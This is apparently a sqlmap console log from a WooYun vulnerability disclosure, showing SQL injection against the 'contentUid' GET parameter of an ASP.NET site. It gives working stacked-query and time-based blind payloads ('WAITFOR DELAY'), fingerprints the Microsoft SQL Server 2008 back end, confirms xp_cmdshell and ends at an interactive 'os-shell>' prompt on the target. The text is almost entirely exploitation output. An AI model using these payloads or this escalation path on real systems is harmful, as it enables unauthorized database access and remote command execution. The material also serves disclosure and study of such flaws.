 Parameter: contentUid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: type=webcomment&isFirstOpen=Y&contentUid=123';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: type=webcomment&isFirstOpen=Y&contentUid=123' WAITFOR DELAY '0:0:5'--
---
[11:44:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[11:44:17] [INFO] testing if current user is DBA
[11:44:18] [INFO] testing if xp_cmdshell extended procedure is usable
[11:44:20] [WARNING] it is very important not to stress the network adapter during usag
e of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time
-sec')? [Y/n]
[11:46:43] [INFO] adjusting time delay to 1 second due to good response times
[11:46:51] [INFO] xp_cmdshell extended procedure is usable
[11:46:51] [INFO] going to use xp_cmdshell extended procedure for operating system comm
and execution
[11:46:51] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
www.wooyun.org